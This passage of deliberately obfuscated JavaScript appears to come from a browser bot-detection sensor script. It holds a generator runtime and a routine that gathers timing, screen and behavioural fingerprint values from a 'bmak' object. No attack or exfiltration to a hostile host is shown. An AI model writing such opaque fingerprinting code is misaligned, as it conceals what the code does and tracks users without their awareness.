SWD=xK(wB,[Af()[fl(G9)](G9,j6,GK(k2)),qRD[WZ()[xz(XT)].call(null,JJ,mC)],Mc()[l9(AN)](G9,JzD),xYD[Mc()[l9(AN)].call(null,G9,JzD)]]),cZ.pop(),SWD;}np(Af()[fl(lp)](Wj,mj,A9),qRD[WZ()[xz(Bh)](PGD,H2)])&&(cYD=HjD,xYD[np(typeof Ar()[fZ(Fp)],zz([],[][[]]))?Ar()[fZ(dc)](nHD,dc,zj,ZT,lY):Ar()[fZ(Z2)].call(null,Sw,hN,Z2,A9,jV)]=Af()[fl(lp)](Wj,mj,GK(GK(ZC))),xYD[WZ()[xz(XT)](JJ,mC)]=qRD[WZ()[xz(XT)].apply(null,[JJ,mC])]);}cZ.pop();};}function CVD(ACD,JWD){cZ.push(LT);var ZkD=JWD[Ar()[fZ(Z2)](OY,ZC,Z2,A9,Sz)];var XjD=ACD[SZ()[Vp(Xk)](wv,Bh,vT)][ZkD];if(np(XjD,jUD)){var GVD;return JWD[tK()[lv(Nl)].call(null,gc,A9,xj,pq)]=null,np(Af()[fl(lp)](Wj,sV,SK),ZkD)&&ACD[SZ()[Vp(Xk)](wv,Bh,Fp)][tK()[lv(pz)](p9,fC,xg,lp)]&&(JWD[Ar()[fZ(Z2)].apply(null,[OY,H2,Z2,A9,Bt])]=tK()[lv(pz)].call(null,p9,Qn,xg,cX),JWD[YX(typeof WZ()[xz(Bq)],'undefined')?WZ()[xz(XT)](w5D,mC):WZ()[xz(qh)].apply(null,[Jj,IA])]=jUD,CVD(ACD,JWD),np(Af()[fl(lp)].apply(null,[Wj,sV,Bh]),JWD[Ar()[fZ(Z2)](OY,J9,Z2,A9,N9)]))||YX(np(typeof tK()[lv(Fp)],zz([],[][[]]))?tK()[lv(JC)](YU,Jj,LJ,hX):tK()[lv(pz)](p9,dc,xg,Bt),ZkD)&&(JWD[YX(typeof Ar()[fZ(dc)],'undefined')?Ar()[fZ(Z2)](OY,fC,Z2,A9,Fk):Ar()[fZ(dc)](Nb,Lb,Og,jSD,Bt)]=Af()[fl(lp)](Wj,sV,GK([])),JWD[WZ()[xz(XT)](w5D,mC)]=new (n4[YX(typeof SZ()[Vp(vc)],'undefined')?SZ()[Vp(zf)].apply(null,[Xx,rZ,GK({})]):SZ()[Vp(A9)].call(null,rnD,sK,jl)])(zz(zz(YX(typeof tK()[lv(jJ)],'undefined')?tK()[lv(qx)].call(null,ZcD,pY,FvD,GK(GK([]))):tK()[lv(JC)](GjD,GK({}),Qp,J9),ZkD),Mc()[l9(N9)](Tl,ct)))),cZ.pop(),GVD=GRD,GVD;}var cxD=E1D(EH,[XjD,ACD[SZ()[Vp(Xk)](wv,Bh,gb)],JWD[np(typeof WZ()[xz(A9)],zz('',[][[]]))?WZ()[xz(qh)](VR,pN):WZ()[xz(XT)](w5D,mC)]]);if(np(Af()[fl(lp)].apply(null,[Wj,sV,GK(ZC)]),cxD[WZ()[xz(Bh)](TA,H2)])){var UxD;return JWD[Ar()[fZ(Z2)](OY,FK,Z2,A9,fC)]=Af()[fl(lp)](Wj,sV,GK(k2)),JWD[WZ()[xz(XT)].call(null,w5D,mC)]=cxD[WZ()[xz(XT)](w5D,mC)],JWD[tK()[lv(Nl)](gc,hp,xj,GK(GK({})))]=null,cZ.pop(),UxD=GRD,UxD;}var LVD=cxD[YX(typeof WZ()[xz(Ih)],zz([],[][[]]))?WZ()[xz(XT)](w5D,mC):WZ()[xz(qh)](hGD,kK)];var ptD;return ptD=LVD?LVD[YX(typeof Mc()[l9(hT)],zz([],[][[]]))?Mc()[l9(AN)].call(null,G9,Hq):Mc()[l9(xv)](KJ,XfD)]?(JWD[ACD[gp()[Wc(A9)].call(null,nZ,nZD,nr,k6,gb)]]=LVD[Af()[fl(G9)](G9,Yp,cX)],JWD[Mc()[l9(fC)](rk,s2)]=ACD[SZ()[Vp(Nl)].apply(null,[Nc,k6,GK([])])],YX(tK()[lv(pz)](p9,FK,xg,F2),JWD[Ar()[fZ(Z2)](OY,xg,Z2,A9,x2)])&&(JWD[Ar()[fZ(Z2)](OY,A9,Z2,A9,H2)]=Mc()[l9(fC)].call(null,rk,s2),JWD[np(typeof WZ()[xz(FA)],zz('',[][[]]))?WZ()[xz(qh)].call(null,AU,TXD):WZ()[xz(XT)](w5D,mC)]=jUD),JWD[tK()[lv(Nl)](gc,lp,xj,JC)]=null,GRD):LVD:(JWD[Ar()[fZ(Z2)](OY,jJ,Z2,A9,mJ)]=Af()[fl(lp)].apply(null,[Wj,sV,Bh]),JWD[WZ()[xz(XT)](w5D,mC)]=new (n4[SZ()[Vp(zf)](Xx,rZ,GK(k2))])(Av()[Eb(AN)](x2,Cb,bt)),JWD[tK()[lv(Nl)](gc,GK([]),xj,lY)]=null,GRD),cZ.pop(),ptD;}mnD[tK()[lv(ZC)].apply(null,[Rh,H2,Ej,bp])]=YUD;CbD(BtD,tK()[lv(k2)](TY,GK(GK(k2)),hp,Qn),xK(wB,[Af()[fl(G9)].call(null,G9,qC,Nl),YUD,WZ()[xz(Jj)].call(null,nQD,qh),GK(ZC)]));CbD(YUD,np(typeof tK()[lv(zf)],zz([],[][[]]))?tK()[lv(JC)](sL,H2,s8,GK(GK(ZC))):tK()[lv(k2)](TY,GK(GK(ZC)),hp,W8),xK(wB,[Af()[fl(G9)].apply(null,[G9,qC,Ih]),mnD,YX(typeof WZ()[xz(Op)],zz('',[][[]]))?WZ()[xz(Jj)](nQD,qh):WZ()[xz(qh)].apply(null,[Wm,U3D]),GK(ZC)]));mnD[tK()[lv(N9)](rSD,jl,rU,Xf)]=fJD(YUD,kRD,Mc()[l9(Sz)](rn,nGD));KkD[SZ()[Vp(NV)].call(null,Q6,Hv,Yl)]=function(xJD){cZ.push(dW);var kND=Xq(np(typeof SZ()[Vp(Nl)],'undefined')?SZ()[Vp(A9)](XcD,hR,Xk):SZ()[Vp(nZ)](Q9,Tp,xg),typeof xJD)&&xJD[tK()[lv(k2)].call(null,Fc,dl,hp,Lb)];var BND;return BND=GK(GK(kND))&&(np(kND,mnD)||np(YX(typeof Mc()[l9(rr)],'undefined')?Mc()[l9(Sz)](rn,Pq):Mc()[l9(xv)].call(null,vw,D9),kND[tK()[lv(N9)](mA,hp,rU,GK(GK([])))]||kND[gp()[Wc(JC)](Gt,VhD,Zn,zc,GK(k2))])),cZ.pop(),BND;};KkD[Mc()[l9(Lb)](dY,TnD)]=function(gnD){cZ.push(Dx);n4[np(typeof Av()[Eb(AX)],'undefined')?Av()[Eb(Gt)](bp,rZ,N6D):Av()[Eb(pq)](Bh,Zc,F2)][Af()[fl(F2)].apply(null,[Cr,zMD,vT])]?n4[Av()[Eb(pq)].apply(null,[N9,Zc,F2])][YX(typeof Af()[fl(P3)],zz('',[][[]]))?Af()[fl(F2)].apply(null,[Cr,zMD,zc]):Af()[fl(W3)](WdD,Em,hN)](gnD,YUD):(gnD[WZ()[xz(Fp)].call(null,L6,FJ)]=YUD,fJD(gnD,kRD,Mc()[l9(Sz)](rn,Q9D)));gnD[tK()[lv(ZC)](c7,Tp,Ej,rn)]=n4[Av()[Eb(pq)](Xn,Zc,F2)][YX(typeof Av()[Eb(x2)],zz('',[][[]]))?Av()[Eb(dc)](GK(GK([])),r2,zc):Av()[Eb(Gt)](pY,Ik,rnD)](BtD);var PgD;return cZ.pop(),PgD=gnD,PgD;};KkD[np(typeof gp()[Wc(NV)],zz([],[][[]]))?gp()[Wc(Jj)].call(null,Bj,N6D,AX,HID,Xn):gp()[Wc(Z2)](H2,TA,hp,qh,pY)]=function(K4D){return E1D.apply(this,[x4,arguments]);};mxD(wCD[tK()[lv(ZC)](Rh,vc,Ej,qx)]);fJD(wCD[tK()[lv(ZC)](Rh,hN,Ej,dl)],FWD,function(){return E1D.apply(this,[ZB,arguments]);});KkD[Av()[Eb(mC)](vc,ps,N8)]=wCD;KkD[SZ()[Vp(qx)](AU,AX,JC)]=function(KnD,tCD,ztD,tND,qWD){cZ.push(v6D);np(GSD(ZC),qWD)&&(qWD=n4[tK()[lv(mC)](KBD,xv,Fk,hX)]);var GqD=new wCD(LgD(KnD,tCD,ztD,tND),qWD);var SqD;return SqD=KkD[SZ()[Vp(NV)](UX,Hv,rr)](tCD)?GqD:GqD[Mc()[l9(fC)].apply(null,[rk,Cz])]()[SZ()[Vp(Fp)](w7D,Dl,hT)](function(rAD){cZ.push(Mw);var LjD;return LjD=rAD[Mc()[l9(AN)](G9,Gd)]?rAD[Af()[fl(G9)].call(null,G9,bE,Qn)]:GqD[Mc()[l9(fC)](rk,Gl)](),cZ.pop(),LjD;}),cZ.pop(),SqD;};mxD(BtD);fJD(BtD,kRD,SZ()[Vp(AX)].apply(null,[VK,Sz,bt]));fJD(BtD,lND,function(){return E1D.apply(this,[YQ,arguments]);});fJD(BtD,Yb()[t6(vr)](rq,Z2,wL,sL),function(){return E1D.apply(this,[HH,arguments]);});KkD[tK()[lv(Sz)].call(null,dq,pY,Z2,Kv)]=function(N7D){return E1D.apply(this,[vM,arguments]);};KkD[np(typeof tK()[lv(x3)],'undefined')?tK()[lv(JC)](fs,GK(GK(ZC)),H2D,lc):tK()[lv(x3)].call(null,rjD,SK,NV,GK(GK({})))]=WkD;EJD[np(typeof tK()[lv(D9)],zz([],[][[]]))?tK()[lv(JC)](zx,A9,rs,GK(GK({}))):tK()[lv(ZC)](Rh,GK(GK(ZC)),Ej,jJ)]=xK(wB,[np(typeof tK()[lv(Fp)],zz('',[][[]]))?tK()[lv(JC)].call(null,fW,Yl,NDD,Db):tK()[lv(k2)].call(null,TY,Db,hp,GK(GK(ZC))),EJD,np(typeof tK()[lv(XV)],zz([],[][[]]))?tK()[lv(JC)](j4D,rr,bSD,D9):tK()[lv(AN)](tb,rq,Qn,dl),function VJD(LRD){cZ.push(Wj);if(this[Mc()[l9(x3)](Ej,gpD)]=ZC,this[np(typeof Mc()[l9(hN)],zz([],[][[]]))?Mc()[l9(xv)](jv,cgD):Mc()[l9(fC)](rk,SR)]=ZC,this[tK()[lv(NV)].call(null,mHD,QU,P3,mC)]=this[Af()[fl(Bh)](f9,nRD,s6)]=jUD,this[Mc()[l9(AN)](G9,Jw)]=GK(k2),this[tK()[lv(Nl)](S7,rr,xj,pY)]=null,this[YX(typeof Ar()[fZ(Bt)],zz([],[][[]]))?Ar()[fZ(Z2)](Rt,w6,Z2,A9,ZC):Ar()[fZ(dc)](rs,pY,sw,NV,qh)]=np(typeof Mc()[l9(J9)],zz('',[][[]]))?Mc()[l9(xv)](AcD,AU):Mc()[l9(fC)].call(null,rk,SR),this[WZ()[xz(XT)].call(null,BDD,mC)]=jUD,this[tK()[lv(fC)].apply(null,[wW,GK(GK(k2)),nc,Sz])][SZ()[Vp(pz)].call(null,PR,XT,bp)](TND),GK(LRD))for(var NYD in this)np(Yb()[t6(JC)](qh,k2,Vc,qGD),NYD[Mc()[l9(G9)](XV,MP)](ZC))&&HkD.call(this,NYD)&&GK(n4[Av()[Eb(N9)].apply(null,[AN,V1D,x3])](DpD(NYD[gp()[Wc(xv)](H2,fcD,jJ,LP,Xr)](Ov[k2]))))&&(this[NYD]=jUD);cZ.pop();},Mc()[l9(vT)](Cn,Pf),function(){return E1D.apply(this,[H5,arguments]);},Af()[fl(lY)].apply(null,[dl,Cf,Fp]),function VND(xgD){cZ.push(xjD);if(this[Mc()[l9(AN)](G9,Ng)])throw xgD;var ZRD=this;function MWD(LUD,fWD){cZ.push(rT);pWD[YX(typeof WZ()[xz(fW)],zz('',[][[]]))?WZ()[xz(Bh)](c8,H2):WZ()[xz(qh)].apply(null,[Aw,Fp])]=YX(typeof Af()[fl(bt)],zz('',[][[]]))?Af()[fl(lp)](Wj,UM,Ih):Af()[fl(W3)](ON,pDD,w6);pWD[YX(typeof WZ()[xz(Yl)],zz([],[][[]]))?WZ()[xz(XT)](z8,mC):WZ()[xz(qh)](vR,tpD)]=xgD;ZRD[Mc()[l9(fC)](rk,wb)]=LUD;fWD&&(ZRD[Ar()[fZ(Z2)].apply(null,[wn,JC,Z2,A9,jl])]=Mc()[l9(fC)](rk,wb),ZRD[WZ()[xz(XT)](z8,mC)]=jUD);var KVD;return cZ.pop(),KVD=GK(GK(fWD)),KVD;}for(var swD=df(this[tK()[lv(fC)].call(null,rY,Tp,nc,CN)][Mc()[l9(ZC)].call(null,Gt,O4D)],k2);BFD(swD,Ov[xv]);--swD){var dUD=this[tK()[lv(fC)](rY,rn,nc,sb)][swD],pWD=dUD[gp()[Wc(G9)].call(null,nZ,Bk,rq,Xl,rq)];if(np(YX(typeof Af()[fl(Fk)],'undefined')?Af()[fl(Bt)].apply(null,[Zn,NhD,vT]):Af()[fl(W3)].call(null,st,Gj,lY),dUD[Yb()[t6(qh)](Gt,A9,m9,xqD)])){var dJD;return dJD=MWD(Yb()[t6(hN)](zf,r3,RX,gt)),cZ.pop(),dJD;}if(kQD(dUD[Yb()[t6(qh)](x2,A9,m9,xqD)],this[Mc()[l9(x3)].call(null,Ej,nf)])){var WqD=HkD.call(dUD,Ar()[fZ(xv)].apply(null,[Bk,lc,Iv,Z2,w6])),mYD=HkD.call(dUD,Yb()[t6(rZ)](Xk,nZ,hp,GXD));if(WqD&&mYD){if(Gg(this[Mc()[l9(x3)](Ej,nf)],dUD[Ar()[fZ(xv)](Bk,jJ,Iv,Z2,Kv)])){var ZAD;return ZAD=MWD(dUD[Ar()[fZ(xv)](Bk,GK(GK({})),Iv,Z2,Fp)],GK(ZC)),cZ.pop(),ZAD;}if(Gg(this[Mc()[l9(x3)].apply(null,[Ej,nf])],dUD[Yb()[t6(rZ)](Zn,nZ,hp,GXD)])){var dAD;return dAD=MWD(dUD[Yb()[t6(rZ)].apply(null,[x2,nZ,hp,GXD])]),cZ.pop(),dAD;}}else if(WqD){if(Gg(this[Mc()[l9(x3)].call(null,Ej,nf)],dUD[Ar()[fZ(xv)].call(null,Bk,GK({}),Iv,Z2,SK)])){var dqD;return dqD=MWD(dUD[Ar()[fZ(xv)](Bk,W8,Iv,Z2,QU)],GK(ZC)),cZ.pop(),dqD;}}else{if(GK(mYD))throw new (n4[Mc()[l9(dc)].apply(null,[Sz,CW])])(Mc()[l9(zc)](H2,vKD));if(Gg(this[Mc()[l9(x3)](Ej,nf)],dUD[YX(typeof Yb()[t6(hN)],zz([],[][[]]))?Yb()[t6(rZ)](Qn,nZ,hp,GXD):Yb()[t6(k2)].call(null,hX,vm,SK,Up)])){var fND;return fND=MWD(dUD[Yb()[t6(rZ)].call(null,Jj,nZ,hp,GXD)]),cZ.pop(),fND;}}}}cZ.pop();},YX(typeof Av()[Eb(CN)],zz('',[][[]]))?Av()[Eb(fC)](Fp,v1D,dl):Av()[Eb(Gt)](vc,IW,JJ),function JRD(OgD,XAD){cZ.push(h4D);for(var ktD=df(this[np(typeof tK()[lv(W8)],zz('',[][[]]))?tK()[lv(JC)].call(null,whD,zc,f9,rZ):tK()[lv(fC)](gK,zf,nc,A9)][np(typeof Mc()[l9(Tp)],zz([],[][[]]))?Mc()[l9(xv)](NV,rY):Mc()[l9(ZC)](Gt,Et)],k2);BFD(ktD,ZC);--ktD){var CYD=this[tK()[lv(fC)](gK,Zn,nc,gb)][ktD];if(kQD(CYD[Yb()[t6(qh)](pq,A9,m9,wXD)],this[Mc()[l9(x3)](Ej,O6)])&&HkD.call(CYD,Yb()[t6(rZ)].call(null,Z2,nZ,hp,ZP))&&Gg(this[np(typeof Mc()[l9(zf)],zz([],[][[]]))?Mc()[l9(xv)](Ww,JhD):Mc()[l9(x3)](Ej,O6)],CYD[Yb()[t6(rZ)](rn,nZ,hp,ZP)])){var RUD=CYD;break;}}RUD&&(np(Av()[Eb(Lb)](Gt,jf,qj),OgD)||np(YX(typeof Ar()[fZ(Jj)],'undefined')?Ar()[fZ(zf)](gA,G9,sXD,Z2,Lb):Ar()[fZ(dc)](K3D,dl,EV,T3D,s6),OgD))&&kQD(RUD[Yb()[t6(qh)](qh,A9,m9,wXD)],XAD)&&kQD(XAD,RUD[Yb()[t6(rZ)].call(null,Xr,nZ,hp,ZP)])&&(RUD=null);var ZJD=RUD?RUD[gp()[Wc(G9)].apply(null,[nZ,gA,XT,Xl,QU])]:{};ZJD[WZ()[xz(Bh)].call(null,Hm,H2)]=OgD;ZJD[WZ()[xz(XT)](PSD,mC)]=XAD;var GkD;return GkD=RUD?(this[YX(typeof Ar()[fZ(bp)],zz([],[][[]]))?Ar()[fZ(Z2)].apply(null,[Em,Gt,Z2,A9,pz]):Ar()[fZ(dc)](DfD,GK(GK({})),IOD,bW,m3)]=Mc()[l9(fC)].call(null,rk,Qf),this[Mc()[l9(fC)](rk,Qf)]=RUD[Yb()[t6(rZ)].apply(null,[W3,nZ,hp,ZP])],GRD):this[WZ()[xz(NV)](Sr,NC)](ZJD),cZ.pop(),GkD;},WZ()[xz(NV)](SC,NC),function wxD(xwD,cjD){cZ.push(TBD);if(np(Af()[fl(lp)].apply(null,[Wj,IT,GK({})]),xwD[YX(typeof WZ()[xz(qz)],'undefined')?WZ()[xz(Bh)](YV,H2):WZ()[xz(qh)].call(null,TN,GND)]))throw xwD[YX(typeof WZ()[xz(x2)],zz('',[][[]]))?WZ()[xz(XT)].apply(null,[wJ,mC]):WZ()[xz(qh)].call(null,VA,A9)];np(np(typeof Av()[Eb(Lv)],'undefined')?Av()[Eb(Gt)].call(null,SK,Xw,lJ):Av()[Eb(Lb)].apply(null,[Xn,mg,qj]),xwD[WZ()[xz(Bh)](YV,H2)])||np(Ar()[fZ(zf)].apply(null,[gx,GK(GK(ZC)),sXD,Z2,D9]),xwD[WZ()[xz(Bh)].apply(null,[YV,H2])])?this[Mc()[l9(fC)](rk,PU)]=xwD[WZ()[xz(XT)](wJ,mC)]:np(tK()[lv(pz)](hm,rr,xg,bt),xwD[WZ()[xz(Bh)].apply(null,[YV,H2])])?(this[tK()[lv(vT)](rN,Fp,rn,s6)]=this[WZ()[xz(XT)].apply(null,[wJ,mC])]=xwD[WZ()[xz(XT)].call(null,wJ,mC)],this[Ar()[fZ(Z2)](JW,pq,Z2,A9,Kv)]=tK()[lv(pz)].apply(null,[hm,Cr,xg,jJ]),this[Mc()[l9(fC)].call(null,rk,PU)]=np(typeof Yb()[t6(fC)],'undefined')?Yb()[t6(k2)](Bh,Cr,BDD,bg):Yb()[t6(hN)].apply(null,[r3,r3,RX,EA])):np(Af()[fl(bp)].call(null,vr,Tt,lp),xwD[WZ()[xz(Bh)].apply(null,[YV,H2])])&&cjD&&(this[np(typeof Mc()[l9(D9)],zz([],[][[]]))?Mc()[l9(xv)](wV,Em):Mc()[l9(fC)](rk,PU)]=cjD);var hgD;return cZ.pop(),hgD=GRD,hgD;},tK()[lv(zc)](klD,zc,NC,rZ),function TRD(QUD){cZ.push(An);for(var PVD=df(this[tK()[lv(fC)].apply(null,[rN,mJ,nc,Nl])][Mc()[l9(ZC)](Gt,Mm)],k2);BFD(PVD,ZC);--PVD){var zwD=this[tK()[lv(fC)].apply(null,[rN,GK(GK(k2)),nc,dc])][PVD];if(np(zwD[Yb()[t6(rZ)](vr,nZ,hp,Um)],QUD)){var gUD;return this[WZ()[xz(NV)].apply(null,[qc,NC])](zwD[gp()[Wc(G9)](nZ,ON,jV,Xl,Tp)],zwD[tK()[lv(AX)].apply(null,[pX,J9,Hp,f9])]),TND(zwD),cZ.pop(),gUD=GRD,gUD;}}cZ.pop();},YX(typeof Yb()[t6(vr)],zz(tK()[lv(H2)].call(null,XI,pY,qV,mC),[][[]]))?Yb()[t6(Xf)](D9,H2,Ip,xU):Yb()[t6(k2)].call(null,Fp,Uk,P0D,Hs),function OJD(jWD){cZ.push(nGD);for(var DCD=df(this[np(typeof tK()[lv(At)],'undefined')?tK()[lv(JC)].call(null,Dl,GK(GK(ZC)),gpD,hX):tK()[lv(fC)].call(null,UR,CN,nc,Bh)][Mc()[l9(ZC)](Gt,Yk)],k2);BFD(DCD,ZC);--DCD){var dND=this[tK()[lv(fC)](UR,x2,nc,GK(GK(ZC)))][DCD];if(np(dND[YX(typeof Yb()[t6(Xf)],'undefined')?Yb()[t6(qh)](jl,A9,m9,CdD):Yb()[t6(k2)].call(null,vc,Jk,dq,T0D)],jWD)){var ImD=dND[gp()[Wc(G9)](nZ,Cq,Xn,Xl,k2)];if(np(Af()[fl(lp)].call(null,Wj,bHD,nr),ImD[WZ()[xz(Bh)].apply(null,[Sw,H2])])){var BAD=ImD[WZ()[xz(XT)](Df,mC)];TND(dND);}var URD;return cZ.pop(),URD=BAD,URD;}}throw new (n4[np(typeof Mc()[l9(hX)],'undefined')?Mc()[l9(xv)](Q9D,F4D):Mc()[l9(dc)](Sz,F7D)])(WZ()[xz(qx)].call(null,cSD,Iq));},SZ()[Vp(fC)](XXD,RW,Lv),function VjD(KAD,ORD,NWD){cZ.push(J8);this[tK()[lv(Nl)].call(null,Ef,GK({}),xj,GK(ZC))]=xK(wB,[SZ()[Vp(Xk)](KrD,Bh,cX),WkD(KAD),gp()[Wc(A9)].call(null,nZ,EA,G9,k6,jl),ORD,SZ()[Vp(Nl)](J2,k6,Xf),NWD]);np(Mc()[l9(fC)](rk,xfD),this[np(typeof Ar()[fZ(lY)],zz([],[][[]]))?Ar()[fZ(dc)](jk,N9,Pt,Tw,qx):Ar()[fZ(Z2)].apply(null,[LN,GK({}),Z2,A9,rZ])])&&(this[WZ()[xz(XT)](GZ,mC)]=jUD);var txD;return cZ.pop(),txD=GRD,txD;}]);var tgD;return cZ.pop(),tgD=KkD,tgD;};var sgD=function(){var DYD=ZC;if(CtD)DYD|=k2;if(gxD)DYD|=JC;if(NkD)DYD|=Gt;if(MkD)DYD|=Z2;return DYD;};var jxD=function(vxD){cZ.push(j1D);var TkD=Ez(arguments[Mc()[l9(ZC)].apply(null,[Gt,vv])],k2)&&YX(arguments[k2],undefined)?arguments[k2]:GK(GK({}));if(YX(typeof vxD,WZ()[xz(rZ)].call(null,kzD,AN))){var kVD;return kVD=xK(wB,[YX(typeof Af()[fl(SK)],zz('',[][[]]))?Af()[fl(SK)](lw,B8,Zn):Af()[fl(W3)](WgD,hR,GK(GK({}))),ZC,np(typeof tK()[lv(NV)],zz([],[][[]]))?tK()[lv(JC)].call(null,dYD,GK([]),mW,QU):tK()[lv(rV)].call(null,xX,Cr,mC,Iv),np(typeof WZ()[xz(vT)],zz([],[][[]]))?WZ()[xz(qh)].call(null,Df,RT):WZ()[xz(rW)](pC,lc)]),cZ.pop(),kVD;}var wwD=ZC;var NxD=WZ()[xz(rW)](pC,lc);if(TkD&&YX(sAD,tK()[lv(H2)](sl,H2,qV,m3))){if(YX(vxD,sAD)){wwD=k2;NxD=sAD;}}if(TkD){sAD=vxD;}var kAD;return kAD=xK(wB,[Af()[fl(SK)].apply(null,[lw,B8,Xk]),wwD,tK()[lv(rV)].apply(null,[xX,Un,mC,Lb]),NxD]),cZ.pop(),kAD;};var PkD=function(kYD,zYD){cZ.push(M1D);GJD(gp()[Wc(Nl)](H2,SSD,rr,Ej,GK([])));var WnD=ZC;var jVD={};try{var vqD=cZ.length;var wRD=GK(w4);WnD=Ns();var GwD=df(Ns(),n4[Af()[fl(k2)](sK,Cl,ZC)].bmak[Mc()[l9(Bg)].apply(null,[zf,zv])]);var EtD=n4[Af()[fl(k2)](sK,Cl,k6)][SZ()[Vp(Zn)](qf,lp,FK)]?np(typeof Mc()[l9(rn)],zz([],[][[]]))?Mc()[l9(xv)].call(null,Fr,YV):Mc()[l9(Km)].call(null,FA,Ol):Mc()[l9(rV)](jl,hC);var pUD=n4[Af()[fl(k2)](sK,Cl,GK(GK([])))][tK()[lv(Km)].call(null,E3,jJ,x2,gb)]?Af()[fl(Yl)](qx,K3,GK(ZC)):np(typeof Af()[fl(At)],zz([],[][[]]))?Af()[fl(W3)](U0D,vc,zf):Af()[fl(pY)](hT,wz,XT);var GUD=n4[np(typeof Af()[fl(W3)],zz('',[][[]]))?Af()[fl(W3)].apply(null,[m3,pq,Zn]):Af()[fl(k2)](sK,Cl,Ml)][np(typeof SZ()[Vp(Op)],zz('',[][[]]))?SZ()[Vp(A9)](Q3,I8,dl):SZ()[Vp(Qn)].call(null,QX,Qn,vr)]?Mc()[l9(jw)].call(null,Xr,QX):SZ()[Vp(At)](vt,Km,Bt);var OND=tK()[lv(H2)](v4,Xk,qV,zc)[YX(typeof Av()[Eb(x3)],'undefined')?Av()[Eb(Bh)](G9,z3,hX):Av()[Eb(Gt)](Lv,mL,dA)](EtD,WZ()[xz(Xr)].apply(null,[hl,rr]))[np(typeof Av()[Eb(D9)],'undefined')?Av()[Eb(Gt)](qh,IN,qpD):Av()[Eb(Bh)].apply(null,[hN,z3,hX])](pUD,WZ()[xz(Xr)](hl,rr))[np(typeof Av()[Eb(Op)],'undefined')?Av()[Eb(Gt)].apply(null,[m3,VU,mUD]):Av()[Eb(Bh)](m3,z3,hX)](GUD);var fjD=nzD();var CRD=n4[tK()[lv(G9)](Y2,Iv,qh,GK(ZC))][Yb()[t6(Lb)](zc,r3,GcD,IN)][Ar()[fZ(W3)].call(null,QSD,Ml,ESD,G9,J9)](new (n4[Af()[fl(Xk)].call(null,cX,KK,zf)])(SZ()[Vp(N8)](Qc,N9,bp),Av()[Eb(x3)](Bh,m6,rq)),np(typeof tK()[lv(m3)],zz('',[][[]]))?tK()[lv(JC)].apply(null,[rk,SK,RJ,GK(k2)]):tK()[lv(H2)](v4,GK(ZC),qV,lc));var WYD=tK()[lv(H2)].apply(null,[v4,GK(GK([])),qV,JC])[Av()[Eb(Bh)].apply(null,[pz,z3,hX])](lKD,WZ()[xz(Xr)].apply(null,[hl,rr]))[Av()[Eb(Bh)](FK,z3,hX)](AqD);if(GK(SUD[Yb()[t6(nr)](nr,dc,A3,jR)])&&(np(ZrD,GK([]))||BFD(AqD,ZC))){SUD=n4[Av()[Eb(pq)].apply(null,[dc,Oh,F2])][Yb()[t6(H2)](Nl,A9,sR,Nw)](SUD,dP(),xK(wB,[Yb()[t6(nr)].apply(null,[r3,dc,A3,jR]),GK(GK({}))]));}var DwD=KLD(),TjD=AXD(DwD,Gt),BxD=TjD[ZC],QqD=TjD[k2],WVD=TjD[JC],YVD=TjD[Ov[pz]];var wAD=zBD(),UAD=AXD(wAD,Gt),mWD=UAD[ZC],lgD=UAD[k2],bwD=UAD[VO[SZ()[Vp(vc)].call(null,fb,qz,fC)]()],AnD=UAD[r3];var HnD=v3D(),vAD=AXD(HnD,A9),xUD=vAD[ZC],wND=vAD[k2],pVD=vAD[JC],WWD=vAD[r3],lkD=vAD[VO[Av()[Eb(XV)](GK(ZC),N6,Xn)]()],AUD=vAD[H2];FDD();var mJD=zz(zz(zz(zz(zz(BxD,QqD),RND),kbD),WVD),YVD);var gVD=Af()[fl(Zn)](lY,lz,GK([]));var sbD=FMD(n4[Af()[fl(k2)].call(null,sK,Cl,Iv)].bmak[Mc()[l9(Bg)](zf,zv)]);var YxD=df(Ns(),n4[Af()[fl(k2)](sK,Cl,GK(GK(ZC)))].bmak[np(typeof Mc()[l9(pz)],zz([],[][[]]))?Mc()[l9(xv)](QED,fqD):Mc()[l9(Bg)](zf,zv)]);var AYD=n4[Av()[Eb(nZ)](Xf,zZ,W3)](xhD(FwD,A9),Ov[Jj]);var PYD=pFD(IF,[]);var sxD=Ns();var kqD=tK()[lv(H2)].apply(null,[v4,k6,qV,r3])[Av()[Eb(Bh)].call(null,GK(ZC),z3,hX)](YT(SUD[gp()[Wc(rn)].call(null,Z2,jR,AN,AN,GK(GK(k2)))]));var bYD=sDD();var hJD=jxD(bYD,ZrD);if(n4[YX(typeof Af()[fl(rW)],zz('',[][[]]))?Af()[fl(k2)](sK,Cl,Fk):Af()[fl(W3)](NhD,zlD,jv)].bmak[SZ()[Vp(nc)].call(null,Y9,NC,GK({}))]){PxD();xbD();vjD=Pk(H7,[]);cnD=Pk(AE,[]);UnD=Pk(SI,[]);KbD=Pk(vD,[]);}var djD=pnD();var AjD=VQD()(xK(wB,[Yb()[t6(lp)].call(null,Bq,pq,bK,FT),n4[YX(typeof Af()[fl(sK)],zz([],[][[]]))?Af()[fl(k2)](sK,Cl,jJ):Af()[fl(W3)](Cm,ET,x2)].bmak[Mc()[l9(Bg)].apply(null,[zf,zv])],SZ()[Vp(P3)](B0D,Iv,hX),pFD(fM,[djD]),SZ()[Vp(gJ)].apply(null,[JA,rr,Xn]),wND,Av()[Eb(fW)](dl,Xp,ZC),mJD,np(typeof Mc()[l9(FK)],zz('',[][[]]))?Mc()[l9(xv)].call(null,sXD,rZD):Mc()[l9(qj)](mJ,fs),GwD]));FkD=CI(GwD,AjD,AqD,mJD);var cqD=df(Ns(),sxD);var VqD=[xK(wB,[tK()[lv(jw)](Uh,pY,Op,C2),zz(BxD,k2)]),xK(wB,[Mc()[l9(lw)](Yl,Zt),zz(QqD,Ov[W3])]),xK(wB,[tK()[lv(qj)].call(null,JN,q6,Nl,AN),zz(WVD,pz)]),xK(wB,[Av()[Eb(Bg)](r3,Nq,Ml),RND]),xK(wB,[gp()[Wc(NV)].apply(null,[Gt,PU,Op,LYD,hp]),kbD]),xK(wB,[np(typeof tK()[lv(m3)],zz([],[][[]]))?tK()[lv(JC)].apply(null,[zN,GK(GK([])),H4D,N9]):tK()[lv(lw)].apply(null,[jE,GK(GK(ZC)),Lb,rq]),YVD]),xK(wB,[WZ()[xz(dY)].apply(null,[Fz,NV]),mJD]),xK(wB,[Af()[fl(Qn)](Bg,Jl,xv),GwD]),xK(wB,[Mc()[l9(Ff)].call(null,Yw,EC),mqD]),xK(wB,[Mc()[l9(Fl)](xg,cY),n4[Af()[fl(k2)].apply(null,[sK,Cl,hp])].bmak[Mc()[l9(Bg)](zf,zv)]]),xK(wB,[np(typeof 